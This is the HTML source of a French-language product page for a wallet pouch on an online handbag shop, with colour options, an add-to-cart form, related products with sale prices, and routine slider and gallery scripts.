https:\/\/www.jak-s.com\/wp-content\/uploads\/2023\/06\/ACC-154-CAMEL--1024x1024.jpg 1024w, https:\/\/www.jak-s.com\/wp-content\/uploads\/2023\/06\/ACC-154-CAMEL--150x150.jpg 150w, https:\/\/www.jak-s.com\/wp-content\/uploads\/2023\/06\/ACC-154-CAMEL--768x768.jpg 768w, https:\/\/www.jak-s.com\/wp-content\/uploads\/2023\/06\/ACC-154-CAMEL--1536x1536.jpg 1536w, https:\/\/www.jak-s.com\/wp-content\/uploads\/2023\/06\/ACC-154-CAMEL--356x356.jpg 356w, https:\/\/www.jak-s.com\/wp-content\/uploads\/2023\/06\/ACC-154-CAMEL--100x100.jpg 100w, https:\/\/www.jak-s.com\/wp-content\/uploads\/2023\/06\/ACC-154-CAMEL-.jpg 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 457px) 100vw, 457px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.jak-s.com\/wp-content\/uploads\/2023\/06\/ACC-154-CAMEL-.jpg&quot;,&quot;full_src_w&quot;:2048,&quot;full_src_h&quot;:2048,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.jak-s.com\/wp-content\/uploads\/2023\/06\/ACC-154-CAMEL--100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.jak-s.com\/wp-content\/uploads\/2023\/06\/ACC-154-CAMEL--356x356.jpg&quot;,&quot;thumb_src_w&quot;:356,&quot;thumb_src_h&quot;:356,&quot;src_w&quot;:457,&quot;src_h&quot;:457},&quot;image_id&quot;:31276,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;ACC-154&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:39954,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;ND&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_couleur">Couleur</label></th>
						<td class="value">
							<select id="pa_couleur" class="" name="attribute_pa_couleur" data-attribute_name="attribute_pa_couleur" data-show_option_none="yes"><option value="">Choisir une option</option><option value="camel" >Camel</option><option value="terracotta" >Terracotta</option></select><a class="reset_variations" href="#" aria-label="Effacer les options">Effacer</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="box-pictures"><span style="background-image:url(https://www.jak-s.com/wp-content/uploads/2023/06/ACC-154-TERRA-457x457.jpg);" class="box-small-picture  " data-attribute="attribute_pa_couleur" data-value="terracotta"></span><span style="background-image:url(https://www.jak-s.com/wp-content/uploads/2023/06/ACC-154-CAMEL--457x457.jpg);" class="box-small-picture  " data-attribute="attribute_pa_couleur" data-value="camel"></span></div>
		<div class="selected-attribute-label"></div><div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_6970b3037bab9">quantité de Pochette portefeuille</label>
	<input
		type="number"
				id="quantity_6970b3037bab9"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Quantité de produits"
				min="1"
					max="8"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Ajouter au panier <span class="icon baseline"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path d="M7 18c-1.1 0-1.99.9-1.99 2S5.9 22 7 22s2-.9 2-2-.9-2-2-2zM1 2v2h2l3.6 7.59-1.35 2.45c-.16.28-.25.61-.25.96 0 1.1.9 2 2 2h12v-2H7.42c-.14 0-.25-.11-.25-.25l.03-.12.9-1.63h7.45c.75 0 1.41-.41 1.75-1.03l3.58-6.49c.08-.14.12-.31.12-.48 0-.55-.45-1-1-1H5.21l-.94-2H1zm16 16c-1.1 0-1.99.9-1.99 2s.89 2 1.99 2 2-.9 2-2-.9-2-2-2z"/></svg></span> </button>

	
	<input type="hidden" name="add-to-cart" value="31292" />
	<input type="hidden" name="product_id" value="31292" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

		<div id="wc-stripe-express-checkout-element" style="margin-top: 1em;clear:both;display:none;">
			<!-- A Stripe Element will be inserted here. -->
		</div>
		<wc-order-attribution-inputs id="wc-stripe-express-checkout__order-attribution-inputs"></wc-order-attribution-inputs>	</div>

	<a  data-fancybox="gallery" href="https://www.jak-s.com/wp-content/uploads/2023/08/ACC-154.mp4" class="button-video" style="background-image: url(https://www.jak-s.com/wp-content/uploads/2023/06/ACC-154-NOIR.jpg);"> <span class="button-play"></span></a>
	<section class="related products">

					<h2>Produits similaires</h2>
				<div class="wc-block-grid wp-block-product-category wc-block-product-category has-3-columns has-multiple-rows">
<ul class="wc-block-grid__products">
			
					<li class="wc-block-grid__product">
    <div class="box box-bg-3 ">
    <div class="actions">
    <a href="https://www.facebook.com/sharer?u=https://www.jak-s.com/fr/produits/automne-2023/accessoires-5/pochette-portefeuille-3/&t=Pochette portefeuille" target="_blank" class="share"></a>
    
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-31116 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="31116"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:31116,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;&quot;,&quot;already_in_wishslist_text&quot;:&quot;&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			<a href="?add_to_wishlist=31116" rel="nofollow" data-product-id="31116" data-product-type="variable" data-original-product-id="0" class="favorite add_to_wishlist single_add_to_wishlist" data-title=""></a>
			<!-- COUNT TEXT -->
			
			</div>
	
    </div>
    <a href="https://www.jak-s.com/fr/produits/automne-2023/accessoires-5/pochette-portefeuille-3/" class="wc-block-grid__product-link image-product" style="background-image: url(' https://www.jak-s.com/wp-content/uploads/2023/06/ACC-143-ROU-356x356.jpg');">

           
       
        <span class="box-details">Voir les détails<span class="icon baseline"><svg aria-hidden="true" focusable="false" data-icon="arrow-right" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"></path></svg></span> </span>
    </a>
    </div>
    <span class="box-pictures"><span data-srcset="https://www.jak-s.com/wp-content/uploads/2023/06/ACC-143-ROU-457x457.jpg 457w, https://www.jak-s.com/wp-content/uploads/2023/06/ACC-143-ROU-300x300.jpg 300w, https://www.jak-s.com/wp-content/uploads/2023/06/ACC-143-ROU-1024x1024.jpg 1024w, https://www.jak-s.com/wp-content/uploads/2023/06/ACC-143-ROU-150x150.jpg 150w, https://www.jak-s.com/wp-content/uploads/2023/06/ACC-143-ROU-768x768.jpg 768w, https://www.jak-s.com/wp-content/uploads/2023/06/ACC-143-ROU-1536x1536.jpg 1536w, https://www.jak-s.com/wp-content/uploads/2023/06/ACC-143-ROU-356x356.jpg 356w, https://www.jak-s.com/wp-content/uploads/2023/06/ACC-143-ROU-100x100.jpg 100w, https://www.jak-s.com/wp-content/uploads/2023/06/ACC-143-ROU.jpg 2048w" data-src="https://www.jak-s.com/wp-content/uploads/2023/06/ACC-143-ROU-457x457.jpg" class="b-lazy box-small-picture b-loaded" style="background-image: url(https://www.jak-s.com/wp-content/uploads/2023/06/ACC-143-ROU-457x457.jpg);"></span></span>
    <div class="wc-block-grid__product-title">Pochette portefeuille</div>
    <div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>78.99</bdi></span></del> <span class="screen-reader-text">Le prix initial était : &#036;78.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.00</bdi></span></ins><span class="screen-reader-text">Le prix actuel est : &#036;49.00.</span></span></div>
</li>
			
					<li class="wc-block-grid__product">
    <div class="box box-bg-3 ">
    <div class="actions">
    <a href="https://www.facebook.com/sharer?u=https://www.jak-s.com/fr/produits/printemps-2023/sac-a-main-2023/sac-de-plage/&t=Fourre-tout" target="_blank" class="share"></a>
    
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-29710 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="29710"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:29710,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;&quot;,&quot;already_in_wishslist_text&quot;:&quot;&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			<a href="?add_to_wishlist=29710" rel="nofollow" data-product-id="29710" data-product-type="variable" data-original-product-id="0" class="favorite add_to_wishlist single_add_to_wishlist" data-title=""></a>
			<!-- COUNT TEXT -->
			
			</div>
	
    </div>
    <a href="https://www.jak-s.com/fr/produits/printemps-2023/sac-a-main-2023/sac-de-plage/" class="wc-block-grid__product-link image-product" style="background-image: url(' https://www.jak-s.com/wp-content/uploads/2023/03/cid_83F58873-E819-4750-BFAE-66C07404788A-356x356.jpg');">

           
       
        <span class="box-details">Voir les détails<span class="icon baseline"><svg aria-hidden="true" focusable="false" data-icon="arrow-right" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"></path></svg></span> </span>
    </a>
    </div>
    <span class="box-pictures"><span data-srcset="https://www.jak-s.com/wp-content/uploads/2023/03/sac-plage-gris-457x457.jpg 457w, https://www.jak-s.com/wp-content/uploads/2023/03/sac-plage-gris-300x300.jpg 300w, https://www.jak-s.com/wp-content/uploads/2023/03/sac-plage-gris-1024x1024.jpg 1024w, https://www.jak-s.com/wp-content/uploads/2023/03/sac-plage-gris-150x150.jpg 150w, https://www.jak-s.com/wp-content/uploads/2023/03/sac-plage-gris-768x768.jpg 768w, https://www.jak-s.com/wp-content/uploads/2023/03/sac-plage-gris-356x356.jpg 356w, https://www.jak-s.com/wp-content/uploads/2023/03/sac-plage-gris-100x100.jpg 100w, https://www.jak-s.com/wp-content/uploads/2023/03/sac-plage-gris.jpg 1442w" data-src="https://www.jak-s.com/wp-content/uploads/2023/03/sac-plage-gris-457x457.jpg" class="b-lazy box-small-picture b-loaded" style="background-image: url(https://www.jak-s.com/wp-content/uploads/2023/03/sac-plage-gris-457x457.jpg);"></span><span data-srcset="https://www.jak-s.com/wp-content/uploads/2023/03/cid_83F58873-E819-4750-BFAE-66C07404788A-457x457.jpg 457w, https://www.jak-s.com/wp-content/uploads/2023/03/cid_83F58873-E819-4750-BFAE-66C07404788A-300x300.jpg 300w, https://www.jak-s.com/wp-content/uploads/2023/03/cid_83F58873-E819-4750-BFAE-66C07404788A-150x150.jpg 150w, https://www.jak-s.com/wp-content/uploads/2023/03/cid_83F58873-E819-4750-BFAE-66C07404788A-768x768.jpg 768w, https://www.jak-s.com/wp-content/uploads/2023/03/cid_83F58873-E819-4750-BFAE-66C07404788A-356x356.jpg 356w, https://www.jak-s.com/wp-content/uploads/2023/03/cid_83F58873-E819-4750-BFAE-66C07404788A-100x100.jpg 100w, https://www.jak-s.com/wp-content/uploads/2023/03/cid_83F58873-E819-4750-BFAE-66C07404788A.jpg 960w" data-src="https://www.jak-s.com/wp-content/uploads/2023/03/cid_83F58873-E819-4750-BFAE-66C07404788A-457x457.jpg" class="b-lazy box-small-picture b-loaded" style="background-image: url(https://www.jak-s.com/wp-content/uploads/2023/03/cid_83F58873-E819-4750-BFAE-66C07404788A-457x457.jpg);"></span></span>
    <div class="wc-block-grid__product-title">Fourre-tout</div>
    <div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>59.99</bdi></span></del> <span class="screen-reader-text">Le prix initial était : &#036;59.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.00</bdi></span></ins><span class="screen-reader-text">Le prix actuel est : &#036;49.00.</span></span></div>
</li>
			
					<li class="wc-block-grid__product">
    <div class="box box-bg-3 ">
    <div class="actions">
    <a href="https://www.facebook.com/sharer?u=https://www.jak-s.com/fr/produits/printemps-2024/sac-a-bandouliere-6/solano/&t=Solano" target="_blank" class="share"></a>
    
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-33973 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="33973"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:33973,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;&quot;,&quot;already_in_wishslist_text&quot;:&quot;&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			<a href="?add_to_wishlist=33973" rel="nofollow" data-product-id="33973" data-product-type="variable" data-original-product-id="0" class="favorite add_to_wishlist single_add_to_wishlist" data-title=""></a>
			<!-- COUNT TEXT -->
			
			</div>
	
    </div>
    <a href="https://www.jak-s.com/fr/produits/printemps-2024/sac-a-bandouliere-6/solano/" class="wc-block-grid__product-link image-product" style="background-image: url(' https://www.jak-s.com/wp-content/uploads/2023/12/JAK-338-356x356.jpg');">

           
       
        <span class="box-details">Voir les détails<span class="icon baseline"><svg aria-hidden="true" focusable="false" data-icon="arrow-right" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"></path></svg></span> </span>
    </a>
    </div>
    <span class="box-pictures"><span data-srcset="https://www.jak-s.com/wp-content/uploads/2023/11/JAK-338-MAR-457x457.jpg 457w, https://www.jak-s.com/wp-content/uploads/2023/11/JAK-338-MAR-300x300.jpg 300w, https://www.jak-s.com/wp-content/uploads/2023/11/JAK-338-MAR-1024x1024.jpg 1024w, https://www.jak-s.com/wp-content/uploads/2023/11/JAK-338-MAR-150x150.jpg 150w, https://www.jak-s.com/wp-content/uploads/2023/11/JAK-338-MAR-768x768.jpg 768w, https://www.jak-s.com/wp-content/uploads/2023/11/JAK-338-MAR-1536x1536.jpg 1536w, https://www.jak-s.com/wp-content/uploads/2023/11/JAK-338-MAR-356x356.jpg 356w, https://www.jak-s.com/wp-content/uploads/2023/11/JAK-338-MAR-100x100.jpg 100w, https://www.jak-s.com/wp-content/uploads/2023/11/JAK-338-MAR.jpg 2048w" data-src="https://www.jak-s.com/wp-content/uploads/2023/11/JAK-338-MAR-457x457.jpg" class="b-lazy box-small-picture b-loaded" style="background-image: url(https://www.jak-s.com/wp-content/uploads/2023/11/JAK-338-MAR-457x457.jpg);"></span></span>
    <div class="wc-block-grid__product-title">Solano</div>
    <div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>94.99</bdi></span></del> <span class="screen-reader-text">Le prix initial était : &#036;94.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>79.00</bdi></span></ins><span class="screen-reader-text">Le prix actuel est : &#036;79.00.</span></span></div>
</li>
			
		</ul>
</div>
	</section>
	</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

					<div class="logo logo-fr">
			<a href="https://www.jak-s.com/fr/" class="custom-logo-link" rel="home"><img width="134" height="134" src="https://www.jak-s.com/wp-content/uploads/2020/10/logo-jaks-fr.png" class="custom-logo" alt="Jak&#039;s | Prêt-à-oser | Sacs à mains | Boutique en ligne" decoding="async" srcset="https://www.jak-s.com/wp-content/uploads/2020/10/logo-jaks-fr.png 134w, https://www.jak-s.com/wp-content/uploads/2020/10/logo-jaks-fr-100x100.png 100w" sizes="(max-width: 134px) 100vw, 134px" /></a>		</div>
				<div class="nav-trigger"><span></span><span></span><span></span><span></span></div>
		<div class="mobile-clear"></div>
			<div class="primary-navigation nav hide"><ul id="menu-menu-principal-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-39571 nav-el-1"><a href="https://www.jak-s.com/fr/collections/automne-2025/">Nouveautés</a>
<ul class="sub-menu nav-list-2">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39566 nav-el-2"><a href="https://www.jak-s.com/fr/collections/automne-2025/sac-a-bandouliere-automne-2025/">Sac à bandoulière</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39567 nav-el-2"><a href="https://www.jak-s.com/fr/collections/automne-2025/sac-a-dos-automne-2025/">Sac à dos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39569 nav-el-2"><a href="https://www.jak-s.com/fr/collections/automne-2025/sac-a-main-automne-2025/">Sac à main</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39570 nav-el-2"><a href="https://www.jak-s.com/fr/collections/automne-2025/sac-convertible-automne-2025/">Sac convertible</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39568 nav-el-2"><a href="https://www.jak-s.com/fr/collections/automne-2025/sac-a-lunch-automne-2025/">Sac à lunch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39564 nav-el-2"><a href="https://www.jak-s.com/fr/collections/automne-2025/accessoires-automne-2025/">Accessoires</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31697 nav-el-1"><a href="https://www.jak-s.com/fr/sacs-en-toile-recyclee/">Collection Recyc</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17106 nav-el-1"><a href="https://www.jak-s.com/fr/collections/bijoux/">Bijoux</a>
<ul class="sub-menu nav-list-2">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17139 nav-el-2"><a href="https://www.jak-s.com/fr/collections/bijoux/or/">Or</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17140 nav-el-2"><a href="https://www.jak-s.com/fr/collections/bijoux/argent/">Argent</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-6780 nav-el-1"><a href="https://www.jak-s.com/fr/collections/soldes/">Soldes</a>
<ul class="sub-menu nav-list-2">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-21628 nav-el-2"><a href="https://www.jak-s.com/fr/collections/soldes/">Afficher tout</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21645 nav-el-2"><a href="https://www.jak-s.com/fr/collections/soldes/sac-a-bandouliere-2/">Sac à bandoulière</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21647 nav-el-2"><a href="https://www.jak-s.com/fr/collections/soldes/sac-a-main-2/">Sac à main</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21646 nav-el-2"><a href="https://www.jak-s.com/fr/collections/soldes/sac-a-dos-2/">Sac à dos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21648 nav-el-2"><a href="https://www.jak-s.com/fr/collections/soldes/sac-convertible/">Sac convertible</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-39565 nav-el-2"><a href="https://www.jak-s.com/fr/collections/soldes/accessoires-3/">Accessoires</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30019 nav-el-1"><a href="https://www.jak-s.com/fr/produits/certificats-cadeaux/certificat-cadeau/">Certificat-cadeau</a></li>
<li class="bt-hidden menu-item menu-item-type-post_type menu-item-object-page menu-item-19072 nav-el-1"><a href="https://www.jak-s.com/fr/mon-compte/">Mon compte</a></li>
<li class="bt-hidden menu-item menu-item-type-post_type menu-item-object-page menu-item-19071 nav-el-1"><a href="https://www.jak-s.com/fr/a-propos/">À propos</a></li>
<li class="bt-hidden menu-item menu-item-type-post_type menu-item-object-page menu-item-19074 nav-el-1"><a href="https://www.jak-s.com/fr/ou-trouver-jaks/">Où trouver Jak’s</a></li>
<li class="bt-hidden menu-item menu-item-type-post_type menu-item-object-page menu-item-21594 nav-el-1"><a href="https://www.jak-s.com/fr/politique-de-retour/">Politique de retour</a></li>
<li class="bt-hidden menu-item menu-item-type-post_type menu-item-object-page menu-item-19073 nav-el-1"><a href="https://www.jak-s.com/fr/nous-joindre/">Nous joindre</a></li>
</ul></div>						<nav class="nav-lang hide"><ul id="menu-menu-secondaire-1" class="nav-lang-list"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141 nav-lang-el menu-top"><a href="https://www.jak-s.com/fr/a-propos/">À propos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-592 nav-lang-el menu-top"><a href="https://www.jak-s.com/fr/ou-trouver-jaks/">Où trouver Jak’s</a></li>
<li class="politique menu-item menu-item-type-post_type menu-item-object-page menu-item-21437 nav-lang-el menu-top"><a href="https://www.jak-s.com/fr/politique-de-retour/">Politique de retour</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140 nav-lang-el menu-top"><a href="https://www.jak-s.com/fr/nous-joindre/">Nous joindre</a></li>
<li class="gray-border menu-item menu-item-type-post_type menu-item-object-page menu-item-142 nav-lang-el menu-top"><a href="https://www.jak-s.com/fr/mon-compte/">Mon compte</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21619 nav-lang-el menu-top"></li>
<li class="nav-lang-el-no-border menu-item menu-item-type-custom menu-item-object-custom menu-item-147 nav-lang-el menu-top"><a target="_blank" href="https://www.instagram.com/jaks_sacs_a_mains/?hl=fr">Instagram</a></li>
<li class="nav-lang-el-no-border menu-item menu-item-type-custom menu-item-object-custom menu-item-148 nav-lang-el menu-top"><a target="_blank" href="https://www.facebook.com/jaks.concours/">Facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-fav nav-lang-el nav-lang-el-no-border"><a href="https://www.jak-s.com/fr/liste-de-souhaits/" title="Favoris" class="nav-lang-el-link"><span class="nav-favorite"></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-lang nav-lang-el language"><a href="https://www.jak-s.com/en/produits/fall-2023/accessories-en-3/pochette-portefeuille-23/">en</a></li></ul></nav>					<div class="credit">
			Jak's | Boutique en ligne &copy; 2026 		</div>
				<div class="storefront-handheld-footer-bar">
			<ul class="columns-3">
									<li class="my-account">
						<a href="https://www.jak-s.com/fr/mon-compte/">Mon compte</a>					</li>
									<li class="search">
						<a href="">Recherche</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><div class="aws-container" data-url="/fr/?wc-ajax=aws_action" data-siteurl="https://www.jak-s.com/fr/" data-lang="fr" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="true" data-min-chars="1" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="31292" data-tax="" ><form class="aws-search-form" action="https://www.jak-s.com/fr/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="6970b303adaff">Search</label><input type="search" name="s" id="6970b303adaff" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><input type="hidden" name="lang" value="fr"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div></div>			</div>
								</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://www.jak-s.com/fr/panier/" title="Afficher votre panier">
				<span class="count">0</span>
			</a>
							</li>
							</ul>
		</div>
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

	<script>

  Fancybox.bind('[data-fancybox="gallery"]', {

  });

</script>
   			<section class="storefront-sticky-add-to-cart">
				<div class="col-full">
					<div class="storefront-sticky-add-to-cart__content">
						<img width="356" height="356" src="https://www.jak-s.com/wp-content/uploads/2022/06/Pochette-ACC-109-356x356.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pochette portefeuille" loading="lazy" />						<div class="storefront-sticky-add-to-cart__content-product-info">
							<span class="storefront-sticky-add-to-cart__content-title">Vous regardez : <strong>Pochette portefeuille</strong></span>
							<span class="storefront-sticky-add-to-cart__content-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>63.99</span></del> <span class="screen-reader-text">Le prix initial était : &#036;63.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>49.00</span></ins><span class="screen-reader-text">Le prix actuel est : &#036;49.00.</span></span>
													</div>
						<a href="https://www.jak-s.com/fr/produits/automne-2023/accessoires-5/pochette-portefeuille-23/" class="storefront-sticky-add-to-cart__content-button button alt" rel="nofollow">
							Choix des options						</a>
					</div>
				</div>
			</section><!-- .storefront-sticky-add-to-cart -->
		
</div><!-- #page -->

	<!-- <script src="https://code.jquery.com/jquery-1.11.0.min.js"></script> -->
	<!-- FlexSlider -->
	<script defer src="https://www.jak-s.com/wp-content/themes/jaks/scripts/vendor/jquery.flexslider.js"></script>
	<script>
	jQuery(document).ready(function( $ ){
        
        //var randomthis = Math.floor((Math.random()* $('.flexslider li').length ));
        
		$('.flexslider').flexslider({
			animation: "fade",
			controlNav: false,
			directionNav: true,
            slideshowSpeed: 4000,
            animationSpeed: 600,
			prevText: "",
			nextText: "",
           // startAt: randomthis,
			start: function(slider){
				$('body').removeClass('loading');
			}
		});
	});
	</script>
	<!-- End FlexSlider -->
